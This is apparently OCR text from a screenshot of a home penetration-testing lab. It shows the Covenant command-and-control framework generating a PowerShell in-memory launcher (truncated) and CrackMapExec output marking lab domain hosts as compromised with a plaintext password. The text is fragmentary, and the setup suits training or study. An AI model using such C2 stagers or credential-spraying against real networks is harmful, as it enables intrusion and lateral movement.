 Win10-1909-RAT (Covenant - Pre Launchers) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Covenant
https://127.0.0.1:7443/launcher/create/3
120%
COVENANT
Welcome, infinitelogins!
Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
KillDate
10/25/2020 10:15 PM
ParameterString
-Sta -Nop
Generate
Download
Launcher
powershell -Sta -Nop -Command "sv o (New-Object IO.MemoryStream);sv d (New-Object IO.Compression.DeflateS
EncodedLauncher
powershell -Sta -Nop -EncodedCommand cwB2ACAAbwAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE
Type here to search
4:14 PM
10/2/2020
3
Right Ctrl
CME 10.0.1.12:445 UNCLEDREW [*] Windows 10.0 Build 18362 (name:UNCLEDREW) (domain:NBA)
CME 10.0.1.10:445 KING [+] NBA\ljames:P@55w0rd (Pwn3d!)
CME 10.0.1.11:445 LOGO [+] NBA\ljames:P@55w0rd (Pwn3d!)
Win10-1909-VICTIM (Clean) [R
File Machine View Input
Recycle Bin
Win-Server-2019 (AD-Configu
File Machine View Input
Recycle Bin
Act
File
Acti